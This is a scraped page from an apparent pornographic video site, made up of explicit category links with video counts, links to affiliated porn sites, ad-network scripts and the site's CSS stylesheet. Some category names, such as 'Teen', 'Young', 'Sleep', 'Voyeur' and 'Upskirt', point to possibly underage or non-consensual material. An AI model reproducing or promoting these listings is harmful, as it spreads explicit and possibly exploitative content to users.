<li><a href="/en/category/224/Riding/popular/1/" target="_self"><i class="la la-tag"></i> Riding</a><span><i class="la la-video"></i>26388</span></li>
       
<li><a href="/en/category/160/Rimjob/popular/1/" target="_self"><i class="la la-tag"></i> Rimjob</a><span><i class="la la-video"></i>3266</span></li>
       
<li><a href="/en/category/110/Rocco/popular/1/" target="_self"><i class="la la-tag"></i> Rocco</a><span><i class="la la-video"></i>368</span></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self"><i class="la la-tag"></i> Rough</a><span><i class="la la-video"></i>14800</span></li>
       
<li><a href="/en/category/83/Russian/popular/1/" target="_self"><i class="la la-tag"></i> Russian</a><span><i class="la la-video"></i>11196</span></li>
       
<li><a href="/en/category/118/Screaming/popular/1/" target="_self"><i class="la la-tag"></i> Screaming</a><span><i class="la la-video"></i>846</span></li>
       
<li><a href="/en/category/145/Secretary/popular/1/" target="_self"><i class="la la-tag"></i> Secretary</a><span><i class="la la-video"></i>7718</span></li>
       
<li><a href="/en/category/257/Sex/popular/1/" target="_self"><i class="la la-tag"></i> Sex</a><span><i class="la la-video"></i>38404</span></li>
       
<li><a href="/en/category/204/Sex Tape/popular/1/" target="_self"><i class="la la-tag"></i> Sex Tape</a><span><i class="la la-video"></i>1267</span></li>
       
<li><a href="/en/category/235/Shaved/popular/1/" target="_self"><i class="la la-tag"></i> Shaved</a><span><i class="la la-video"></i>19197</span></li>
       
<li><a href="/en/category/84/Shemale/popular/1/" target="_self"><i class="la la-tag"></i> Shemale</a><span><i class="la la-video"></i>3682</span></li>
       
<li><a href="/en/category/182/Shower/popular/1/" target="_self"><i class="la la-tag"></i> Shower</a><span><i class="la la-video"></i>4813</span></li>
       
<li><a href="/en/category/212/Skinny/popular/1/" target="_self"><i class="la la-tag"></i> Skinny</a><span><i class="la la-video"></i>10626</span></li>
       
<li><a href="/en/category/103/Sleep/popular/1/" target="_self"><i class="la la-tag"></i> Sleep</a><span><i class="la la-video"></i>1027</span></li>
       
<li><a href="/en/category/190/Small Cock/popular/1/" target="_self"><i class="la la-tag"></i> Small Cock</a><span><i class="la la-video"></i>383</span></li>
       
<li><a href="/en/category/85/Small Tits/popular/1/" target="_self"><i class="la la-tag"></i> Small Tits</a><span><i class="la la-video"></i>19299</span></li>
       
<li><a href="/en/category/86/Smoking/popular/1/" target="_self"><i class="la la-tag"></i> Smoking</a><span><i class="la la-video"></i>1516</span></li>
       
<li><a href="/en/category/87/Softcore/popular/1/" target="_self"><i class="la la-tag"></i> Softcore</a><span><i class="la la-video"></i>4854</span></li>
       
<li><a href="/en/category/88/Solo/popular/1/" target="_self"><i class="la la-tag"></i> Solo</a><span><i class="la la-video"></i>6592</span></li>
       
<li><a href="/en/category/139/Spanish/popular/1/" target="_self"><i class="la la-tag"></i> Spanish</a><span><i class="la la-video"></i>3142</span></li>
       
<li><a href="/en/category/89/Spanked/popular/1/" target="_self"><i class="la la-tag"></i> Spanked</a><span><i class="la la-video"></i>5049</span></li>
       
<li><a href="/en/category/114/Speculum/popular/1/" target="_self"><i class="la la-tag"></i> Speculum</a><span><i class="la la-video"></i>503</span></li>
       
<li><a href="/en/category/90/Squirt/popular/1/" target="_self"><i class="la la-tag"></i> Squirt</a><span><i class="la la-video"></i>11383</span></li>
       
<li><a href="/en/category/91/Stockings/popular/1/" target="_self"><i class="la la-tag"></i> Stockings</a><span><i class="la la-video"></i>15883</span></li>
       
<li><a href="/en/category/92/Strap-on/popular/1/" target="_self"><i class="la la-tag"></i> Strap-on</a><span><i class="la la-video"></i>3570</span></li>
       
<li><a href="/en/category/215/Stripper/popular/1/" target="_self"><i class="la la-tag"></i> Stripper</a><span><i class="la la-video"></i>5163</span></li>
       
<li><a href="/en/category/221/Student/popular/1/" target="_self"><i class="la la-tag"></i> Student</a><span><i class="la la-video"></i>2920</span></li>
       
<li><a href="/en/category/251/Sucking/popular/1/" target="_self"><i class="la la-tag"></i> Sucking</a><span><i class="la la-video"></i>14910</span></li>
       
<li><a href="/en/category/116/Surprise/popular/1/" target="_self"><i class="la la-tag"></i> Surprise</a><span><i class="la la-video"></i>1422</span></li>
       
<li><a href="/en/category/128/Swedish/popular/1/" target="_self"><i class="la la-tag"></i> Swedish</a><span><i class="la la-video"></i>435</span></li>
       
<li><a href="/en/category/93/Swingers/popular/1/" target="_self"><i class="la la-tag"></i> Swingers</a><span><i class="la la-video"></i>3952</span></li>
       
<li><a href="/en/category/261/Taboo/popular/1/" target="_self"><i class="la la-tag"></i> Taboo</a><span><i class="la la-video"></i>1025</span></li>
       
<li><a href="/en/category/202/Tattoo/popular/1/" target="_self"><i class="la la-tag"></i> Tattoo</a><span><i class="la la-video"></i>13704</span></li>
       
<li><a href="/en/category/175/Teacher/popular/1/" target="_self"><i class="la la-tag"></i> Teacher</a><span><i class="la la-video"></i>4565</span></li>
       
<li><a href="/en/category/214/Tease/popular/1/" target="_self"><i class="la la-tag"></i> Tease</a><span><i class="la la-video"></i>4330</span></li>
       
<li><a href="/en/category/94/Teen/popular/1/" target="_self"><i class="la la-tag"></i> Teen</a><span><i class="la la-video"></i>127171</span></li>
       
<li><a href="/en/category/95/Threesome/popular/1/" target="_self"><i class="la la-tag"></i> Threesome</a><span><i class="la la-video"></i>34393</span></li>
       
<li><a href="/en/category/238/Tight/popular/1/" target="_self"><i class="la la-tag"></i> Tight</a><span><i class="la la-video"></i>6560</span></li>
       
<li><a href="/en/category/226/Tight Pussy/popular/1/" target="_self"><i class="la la-tag"></i> Tight Pussy</a><span><i class="la la-video"></i>5745</span></li>
       
<li><a href="/en/category/184/Tiny/popular/1/" target="_self"><i class="la la-tag"></i> Tiny</a><span><i class="la la-video"></i>4861</span></li>
       
<li><a href="/en/category/256/Tits/popular/1/" target="_self"><i class="la la-tag"></i> Tits</a><span><i class="la la-video"></i>27547</span></li>
       
<li><a href="/en/category/247/Titty Fuck/popular/1/" target="_self"><i class="la la-tag"></i> Titty Fuck</a><span><i class="la la-video"></i>506</span></li>
       
<li><a href="/en/category/112/Topless/popular/1/" target="_self"><i class="la la-tag"></i> Topless</a><span><i class="la la-video"></i>894</span></li>
       
<li><a href="/en/category/250/Toys/popular/1/" target="_self"><i class="la la-tag"></i> Toys</a><span><i class="la la-video"></i>13383</span></li>
       
<li><a href="/en/category/153/Tugjob/popular/1/" target="_self"><i class="la la-tag"></i> Tugjob</a><span><i class="la la-video"></i>296</span></li>
       
<li><a href="/en/category/136/Turkish/popular/1/" target="_self"><i class="la la-tag"></i> Turkish</a><span><i class="la la-video"></i>1037</span></li>
       
<li><a href="/en/category/96/Twins/popular/1/" target="_self"><i class="la la-tag"></i> Twins</a><span><i class="la la-video"></i>365</span></li>
       
<li><a href="/en/category/97/Uniform/popular/1/" target="_self"><i class="la la-tag"></i> Uniform</a><span><i class="la la-video"></i>8953</span></li>
       
<li><a href="/en/category/105/Unshaved/popular/1/" target="_self"><i class="la la-tag"></i> Unshaved</a><span><i class="la la-video"></i>135</span></li>
       
<li><a href="/en/category/102/Upskirt/popular/1/" target="_self"><i class="la la-tag"></i> Upskirt</a><span><i class="la la-video"></i>2838</span></li>
       
<li><a href="/en/category/260/VR/popular/1/" target="_self"><i class="la la-tag"></i> VR</a><span><i class="la la-video"></i>1006</span></li>
       
<li><a href="/en/category/98/Voyeur/popular/1/" target="_self"><i class="la la-tag"></i> Voyeur</a><span><i class="la la-video"></i>11677</span></li>
       
<li><a href="/en/category/127/Watersport/popular/1/" target="_self"><i class="la la-tag"></i> Watersport</a><span><i class="la la-video"></i>35</span></li>
       
<li><a href="/en/category/99/Webcam/popular/1/" target="_self"><i class="la la-tag"></i> Webcam</a><span><i class="la la-video"></i>7173</span></li>
       
<li><a href="/en/category/100/Whore/popular/1/" target="_self"><i class="la la-tag"></i> Whore</a><span><i class="la la-video"></i>9820</span></li>
       
<li><a href="/en/category/220/Wife/popular/1/" target="_self"><i class="la la-tag"></i> Wife</a><span><i class="la la-video"></i>28893</span></li>
       
<li><a href="/en/category/236/Young/popular/1/" target="_self"><i class="la la-tag"></i> Young</a><span><i class="la la-video"></i>23782</span></li>
 
                </ul>
                
                <div class="title">
                    <h2>Network Sites:</h2>
                </div>
                
                <div class="tradlist">
                    
                    <li><a href="https://livesexcams9.com"><span><i class="la la-check-square"></i> LiveSexCams9</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://pornmovies.site"><span><i class="la la-check-square"></i> PornMovies.site</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://sexvideos.ink"><span><i class="la la-check-square"></i> SexVideos.ink</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://sexxxx.love"><span><i class="la la-check-square"></i> SexXxx.love</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://qep.me/"><span><i class="la la-check-square"></i> qep.me</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://bestpornsites.cc"><span><i class="la la-check-square"></i> BestPornSites.cc</span> <i class="la la-angle-double-right"></i></a></li>
                    
                </div>
               
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/S4tk5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93384?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
               
                <div class="title">
                    <h2>All Porn Sites:</h2>
                </div>
                
                <div class="tradlist">
                    <!-- <li><a href="https://gotgaytubeporn.com/" data-ct="734109673"><span><i class="la la-check-square"></i> gotgaytubeporn.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://gaypornmale.me/" data-ct="830224180"><span><i class="la la-check-square"></i> gay porn male</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://freegayporn9.com/" data-ct="865463755"><span><i class="la la-check-square"></i> freegayporn9.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://pornogratisaqu.com/" data-ct="911732837"><span><i class="la la-check-square"></i> pornogratisaqu.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://sexxxx.me/" data-ct="933993515"><span><i class="la la-check-square"></i> Sex XXX</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://henbaneporn.com/" data-ct="1085995501"><span><i class="la la-check-square"></i> henbaneporn.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://gaymaleporn.me/" data-ct="1198340450"><span><i class="la la-check-square"></i> gay male porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://freeporninside.com/" data-ct="2578827503"><span><i class="la la-check-square"></i> free porn inside</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://8mobileporn.com/" data-ct="2665147156"><span><i class="la la-check-square"></i> 8mobileporn.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://kostenlosepornoshier.com/" data-ct="2806832793"><span><i class="la la-check-square"></i> kostenlosepornoshier.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://fraxinellaporn.com/" data-ct="3068537067"><span><i class="la la-check-square"></i> fraxinellaporn.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://tubegay.name/" data-ct="3395162230"><span><i class="la la-check-square"></i> tubegay.name</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://dirtyharuto.com/" data-ct="3428293772"><span><i class="la la-check-square"></i> dirtyharuto</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://extremeporno.me/" data-ct="3545622828"><span><i class="la la-check-square"></i> extreme porno</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://pornogratuitici.com/" data-ct="3589737209"><span><i class="la la-check-square"></i> pornogratuitici.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rottenhayato.com/" data-ct="3727401728"><span><i class="la la-check-square"></i> rottenhayato</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://wickedsick.tv/" data-ct="3745834361"><span><i class="la la-check-square"></i> wickedsick.tv</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://free-porn.name/" data-ct="3844748032"><span><i class="la la-check-square"></i> free porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://porn-movies.cc/" data-ct="3865253016"><span><i class="la la-check-square"></i> porn movies</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://diemotherfucker.com/" data-ct="3866566204"><span><i class="la la-check-square"></i> diemotherfucker.com</span> <i class="la la-angle-double-right"></i></a></li> -->  
                    
                </div>  
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; pornhu.org, 2022.</span></p>
                    <p>All Rights recerved</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    </body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234634",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://pornhu.org/css/styles.css
body_size: 3376
content:

body, h1, h2, .info p, .info span, .sort a, .pagination a, .pagination span, .brka, .list span, .tradlist span, .tradlist i, .rating-container, .meta, .links-container
{ background-color: rgb(20,25,34); }

.head-container, a.logo, .menu-slide, .search-slide, .menu-container, .search-form, .pagination a:hover, .pagination a.active
{ background-color: rgb(30,35,44); }

.search-input
{ background-color: rgb(10,15,24); }

.pic, .head-container::after, .footer-container
{ background-color: rgb(40,45,54); }

.head-container .main-container::before, .menu-container a, .search-input, .title-and-sort, .title::before, .info, .sort::before, .pagination::before, .pagination a, .pagination span, .list a, .tradlist a::before, .brkas-container::before, .brka, .full-info, .meta-container, .full-brkas-container, .full-brkas-container::before, .footer-container
{ border-color: rgb(70,75,84); }

a:hover, a.logo span, a.active, .menu-slide:hover, .search-slide:hover, .menu-slide.active, .search-slide.active, .search-form button:hover, .info p i, .pagination a.active, .list a i, .list a:hover span, .list a:hover span i, .full-info a i
{ color: rgb(105, 53, 189); }

.thumbs-container a:hover .info, .pagination a:hover, .pagination a.active, .list a:hover, .tradlist a:hover::before
{ border-color: rgb(105, 53, 189); }

a.logo, a, .menu-slide, .search-slide, .search-form input, h1, h2, .thumbs-container a:hover .info span, .footer-container span, .footer-container a:hover, .full-info a.like:hover, .full-info a.like:hover i, .full-info a.dislike:hover, .full-info a.dislike:hover i
{ color: rgb(230,234,244); }

body, .search-form input::placeholder, .search-form button, .info span, .list span, .list span i, .footer-container a
{ color: rgb(140,145,154); }

.length, .overlabel, #scroll-top
{ background-color: rgba(0,5,14,0.7); color: rgb(220,225,234); }

.info span.likes, .info span.likes, .full-info a.like, .full-info a.like i
{ color: rgb(85,175,145); }

.full-info a.dislike, .full-info a.dislike i
{ color: rgb(225,95,95); }


.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Source Sans Pro', sans-serif; text-transform: uppercase; }

li { list-style-type: none; }

i { text-rendering: optimizeLegibility !important; }

img { display: block; }

a { text-decoration: none; }

h1, h2 { font-weight: normal; overflow: hidden; }
h1 { position: relative; font-size: 24px; line-height: 30px; margin: 0; }
h2 { position: relative; margin: 0; font-size: 24px; line-height: 30px; }

.head-container { height: 50px; position: relative; }
.head-container .main-container { position: relative; overflow: visible; }
.head-container .main-container::before { content: ''; position: absolute; top: 24px; left: 0; border-top-style: double; border-top-width: 4px; width: 100%; height: 1px; }
.head-container::after { content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 1px; }

a.logo { position: relative; overflow: hidden; padding: 0 15px 0 5px; display: block; float: left; height: 50px; line-height: 50px; font-size: 18px; }

.menu-slide, .search-slide { overflow: hidden; cursor: pointer; position: relative; display: block; float: right; height: 50px; line-height: 50px; font-size: 24px; padding: 0 5px 0 10px; }
.menu-slide i, .search-slide i { display: block; height: inherit; line-height: inherit; }

.search-form { display: none; box-shadow: 0 5px 15px -7px rgb(0,0,0); overflow: hidden; top: 51px; left: 0; right: 0; position: absolute; z-index: 10000; padding: 10px; }
.search-form form { position: relative; }
.search-input { overflow: hidden; height: 32px; line-height: 32px; border-width: 4px; border-style: double; padding: 0 47px 0 15px; }
.search-form input { background: none; text-transform: uppercase; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; height: inherit; line-height: normal; }
.search-form input::placeholder { text-transform: uppercase; }
.search-form button { overflow: hidden; background: none; position: absolute; top: 0; right: 4px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 20px; height: 40px; line-height: 40px; }
.search-form button i { display: block; height: inherit; line-height: inherit; }

.menu-container { display: none; box-shadow: 5px 5px 15px -5px rgba(0,0,0,0.7); overflow: hidden; position: absolute; top: 51px; right: 0; min-width: 180px; max-width: 300px; z-index: 10000; }
.menu-container a { border-bottom-style: double; border-bottom-width: 4px; overflow: hidden; height: 44px; line-height: 44px; font-size: 16px; margin: 0 20px; display: block; }
.menu-container a i { display: block; float: left; margin-right: 3px; font-size: 22px; height: inherit; line-height: inherit; }
.menu-container a:last-child { border: 0 none; }

.main-container { margin: 0 auto; max-width: 990px; overflow: hidden; }

.title { position: relative; overflow: hidden; margin: 40px 5px 10px 5px; text-align: center; }
.title h1, .title h2 { display: inline-block; vertical-align: top; padding: 0 15px; margin: 0 15px; }
.title::before { content: ''; position: absolute; top: 14px; left: 0; border-top-style: double; border-top-width: 4px; width: 100%; height: 1px; }

.top-title { overflow: hidden; margin-top: 20px; margin-bottom: 0; }

.sort-container { overflow: hidden; text-align: center; margin: 5px 5px 0 5px; }
.sort { overflow: hidden; position: relative; padding: 0 10px; display: inline-block; vertical-align: top; }
.sort::before { content: ''; position: absolute; top: 16px; left: 0; border-top-style: double; border-top-width: 4px; width: 100%; height: 1px; }
.sort a { overflow: hidden; position: relative; margin-top: 2px; padding: 0 8px; float: left; display: block; height: 30px; line-height: 30px; font-size: 14px; }
.sort a i { float: left; display: block; height: inherit; line-height: inherit; font-size: 20px; margin-right: 3px; }
.sort a:first-child { padding-left: 15px; }
.sort a:last-child { padding-right: 15px; }

.thumbs-container { overflow: hidden; clear: both; padding-top: 10px; }

.thumb { overflow: hidden; }

.thumb a { overflow: hidden; display: block; margin: 10px 5px 0 5px; padding-bottom: 15px; }

.pic { position: relative; overflow: hidden; }
.pic img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.pic::after { display: none; background-color: rgba(0,0,0,0.1); content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumbs-container a:hover .pic::after { display: block; }

.info { overflow: hidden; border-style: double; border-width: 4px; margin-top: 12px; position: relative; overflow: visible; height: 25px; padding-right: 10px; }

.info p { overflow: hidden; float: left; position: absolute; top: -12px; left: 0; white-space: nowrap; text-overflow: ellipsis; margin: 0 10px; max-width: 80%; padding: 0 10px; height: 20px; line-height: 20px; font-size: 14px; }
.info p i { float: left; display: block; height: inherit; line-height: inherit; font-size: 16px; margin-right: 2px; }
.info p::after { border-bottom: 1px solid #000; content:''; position: relative; max-width: 100%; margin: 0; padding: 0; }

.info p.cat-title { font-size: 16px; }

.info span { overflow: hidden; position: relative; bottom: -10px; float: right; padding: 0 10px; height: 30px; line-height: 30px; font-size: 14px; }
.info span i { float: left; display: block; height: inherit; line-height: inherit; font-size: 18px; margin-right: 3px; }
.info span.likes { padding-right: 0; }

.length { top: 0; right: 0; overflow: hidden; position: absolute; z-index: 100; height: 22px; line-height: 22px; padding: 0 5px; font-size: 13px; }
.length i { float: left; display: block; height: inherit; line-height: inherit; font-size: 16px; margin-right: 3px; }

.overlabel { bottom: 0; left: 0; overflow: hidden; position: absolute; z-index: 100; height: 22px; line-height: 22px; padding: 0 5px; font-size: 14px; text-transform: none; }

.pagination { overflow: hidden; position: relative; min-height: 30px; margin: 30px 5px 0 5px; font-size: 0; text-align: center; }
.pagination::before { content: ''; position: absolute; top: 25px; left: 0; border-top-style: double; border-top-width: 4px; width: 100%; height: 1px; }
.pagination a, .pagination span { overflow: hidden; margin: 5px 5px 0 5px; display: inline-block; vertical-align: top; position: relative; padding: 0 5px; min-width: 28px; border-style: double; border-width: 4px; height: 38px; line-height: 38px; font-size: 14px; }

a.prev, span.prev { float: left; margin-left: 0 !important; min-width: 58px; padding: 0 10px; }
a.next, span.next { float: right; margin-right: 0 !important; min-width: 58px; padding: 0 10px; }
a.prev i, span.prev i, a.next i, span.next i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; margin-left: 5px; }

.pagination a.view-all { padding: 0 25px; }
.pagination a.view-all i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; margin-left: 5px; }

.brkas-container { overflow: hidden; margin: 40px 5px 0 5px; position: relative; text-align: center; font-size: 0; }
.brkas-container::before { content: ''; position: absolute; top: 136px; left: 0; border-top-style: double; border-top-width: 4px; width: 100%; height: 1px; }
.brka { overflow: hidden; border-style: double; border-width: 4px; position: relative; margin: 10px 5px 0 5px; width: 300px; height: 250px; padding: 6px; display: inline-block; vertical-align: top; }
.brka:first-child { margin-left: 0 !important; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.list { overflow: hidden; padding: 10px 0 5px 0; }
.list li { position: relative; }
.list a { overflow: hidden; font-size: 16px; position: relative; white-space: nowrap; text-overflow: ellipsis; border-style: double; border-width: 4px; display: block; margin: 20px 5px 0 5px;  height: 50px; line-height: 50px; padding: 0 10px; }
.list a i { float: left; display: block; height: inherit; line-height: inherit; font-size: 20px; margin-right: 3px; }
.list span { float: right; margin: 0 10px; padding: 0 10px; display: block; position: absolute; bottom: -13px; right: 10px; height: 30px; line-height: 30px; font-size: 14px; }
.list span i { float: left; display: block; height: inherit; line-height: inherit; font-size: 16px; margin-right: 3px; }

.tradlist { overflow: hidden; padding-top: 10px; }
.tradlist a { overflow: hidden; position: relative; height: 30px; line-height: 30px; display: block; margin: 20px 5px 0 5px; }
.tradlist a::before { content: ''; position: absolute; top: 14px; left: 0; border-top-style: double; border-top-width: 4px; width: 100%; height: 1px; }
.tradlist span { overflow: hidden; white-space: nowrap; text-overflow: ellipsis; position: relative; display: block; float: left; font-size: 14px; height: inherit; line-height: inherit; padding-right: 15px; }
.tradlist i { position: relative; display: block; float: right; font-size: 20px; height: inherit; line-height: inherit; padding-left: 15px; }
.tradlist span i { float: left; margin-right: 5px; padding: 0; }

.about { overflow: hidden; margin: 10px 5px 0 5px; font-size: 14px; line-height: 20px; text-align: justify; }
.about p { overflow: hidden; margin-top: 10px; }

.full-container { overflow: hidden; margin: 20px 5px 0 5px; }

.full-table { display: table; width: 100%; overflow: hidden; }

.full-video { background-color: rgb(0,0,0); overflow: hidden; position: relative; padding-bottom: 56.25%; }
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { margin-top: 28px; border-style: double; border-width: 4px; position: relative; overflow: visible; text-align: center; }
.full-info a, .full-info span { overflow: hidden; padding: 0 8px; display: block; float: left; height: 40px; line-height: 40px; font-size: 14px; }
.full-info a { cursor: pointer; }
.full-info a i, .full-info span i { float: left; display: block; height: inherit; line-height: inherit; font-size: 18px; margin-right: 3px; }
.full-info a.like i, .full-info a.dislike i { font-size: 38px; }

.rating-container { position: relative; overflow: hidden; top: -23px; display: inline-block; vertical-align: top; padding: 0 7px; margin: 0 15px; }

.meta-container { overflow: hidden; border-top-style: double; border-top-width: 4px; overflow: visible; margin-top: 8px; }
.meta { overflow: hidden; position: relative; top: -23px; display: inline-block; vertical-align: top; padding: 0 7px; margin: 0 15px; }
.meta span i { font-size: 24px; }

.links-wrap { overflow: hidden; bottom: 20px; position: relative; }

.links-container { overflow: hidden; float: left; padding: 0 7px 0 24px; }
.links-container a, .links-container span { overflow: hidden; height: 30px; line-height: 30px; }

.full-brkas-container { overflow: hidden; margin: 35px 5px 0 5px; position: relative; text-align: center; font-size: 0; }
.full-brkas-container::before { content: ''; position: absolute; top: 136px; left: 0; border-top-style: double; border-top-width: 4px; width: 100%; height: 1px; }

.footer-container { overflow: hidden; margin-top: 40px; padding: 15px 10px 20px 10px; border-top-style: solid; border-top-width: 1px; font-size: 14px; line-height: 20px; text-align: center; }
.footer-container p { overflow: hidden; margin-top: 5px; }
.footer-container a { overflow: hidden; text-decoration: underline; height: 28px; line-height: 28px; display: inline-block; vertical-align: top; margin: 0 10px; }
.footer-container a:hover { text-decoration: none; }

#scroll-top { overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 10px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 24px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:380px) {
    a.logo { font-size: 20px; }
    .thumb { float: left; width: 50%; }
    .sort { padding: 0 5%; }
}

@media all and (min-width:500px) {
    .head-container { min-height: 60px; }
    .head-container .main-container::before { top: 28px; }
    .menu-slide { font-size: 30px; padding-left: 20px; height: 60px; line-height: 60px; }
    .menu-container { top: 61px; }
    .search-slide { display: none; }
    .search-form { display: block !important; box-shadow: none; position: static; top: 0; left: auto; right: auto; padding: 10px 20px; }
    a.logo { font-size: 22px; height: 60px; line-height: 60px; padding-right: 20px; }
    .list li { float: left; width: 50%; }
    .tradlist li { float: left; width: 50%; }
    .sort { padding: 0 10%; }
    .sort a { font-size: 15px; }
}

@media all and (min-width:640px) {
    a.logo { font-size: 24px; }
    .thumb { width: 33.3333%; }
    .rating-container { display: block; float: right; }
    .meta-container { border: 0; position: static; margin: 0; }
    .meta { display: block; float: left; }
    .meta span i { font-size: 30px; }
    .links-wrap { clear: both; }
    .links-container { margin: 0 29px; padding: 5px 0; }
    .links-container span, .links-container a { padding-left: 0; margin-right: 5px; }
}

@media all and (min-width:700px) {
    .list li { width: 33.3333%; }
    .brka-2 { display: inline-block; }
}

@media all and (min-width:800px) {
    .tradlist li { width: 33.3333%; }
}

@media all and (min-width:1040px) {
    a.logo { font-size: 26px; padding-left: 10px; }
    .head-container .main-container { overflow: hidden; }
    .head-container { height: 60px; }
    .head-container .main-container::before { width: 90%; }
    .main-container { max-width: 100%; width: 1020px; }
    .menu-slide { display: none; }
    .menu-container { display: block !important; box-shadow: none; position: relative; top: 0; left: 0; float: left; min-width: auto; max-width: 100%; margin-left: 40px; padding: 0 10px; }
    .menu-container a { float: left; border: 0 none; height: 59px; line-height: 59px; margin: 0 10px; }
    .search-form { padding: 10px 10px 10px 40px; }
    .title-and-sort, .title { margin-left: 10px; margin-right: 10px; }
    h1, h2 { font-size: 26px; }
    .sort-container { margin: 10px 10px 0 10px; }
    .sort { padding: 0 80px; }
    .sort a { font-size: 16px; padding: 0 15px; }
    .sort a i { font-size: 22px; }
    .sort a:first-child { padding-left: 30px; }
    .sort a:last-child { padding-right: 30px; }
    .thumb { width: 340px; }
    .info p { font-size: 15px; max-width: 87%; }
    .info p i { font-size: 18px; margin-right: 5px; }
    .info span { font-size: 15px; }
